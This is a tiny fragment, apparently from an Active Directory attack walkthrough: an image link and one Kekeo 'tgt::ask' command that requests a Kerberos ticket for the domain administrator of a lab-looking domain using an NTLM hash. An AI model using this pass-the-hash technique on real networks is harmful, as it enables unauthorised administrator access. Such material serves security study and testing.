 tgt::ask /user:administrator /domain:whoamianony.org /ntlm:ab89b1295e69d353dd7614c7a3a80cec